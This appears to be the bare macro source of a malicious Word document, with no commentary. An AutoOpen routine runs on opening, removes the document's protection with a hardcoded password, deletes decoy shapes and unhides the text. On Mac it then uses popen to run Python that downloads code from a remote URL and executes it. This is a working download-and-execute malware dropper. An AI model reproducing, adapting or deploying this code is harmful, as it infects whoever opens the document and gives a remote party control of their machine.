 #If Mac Then
#If Win64 Then
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#Else
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Sub AutoOpen()
On Error GoTo eHandler
Application.ActiveWindow.View.Type = wdPrintView
ActiveDocument.Unprotect "1qaz2wsx#EDC"
Dim s As Shape
For Each s In ActiveDocument.Shapes
s.Fill.Solid
s.Delete
Next
Selection.WholeStory
Selection.Font.Hidden = False
Selection.Collapse
ActiveDocument.Save
#If Mac Then
cmd = "import urllib2;"
cmd = cmd + "exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())"
Result = popen("python -c """ + cmd + """", "r")
#End If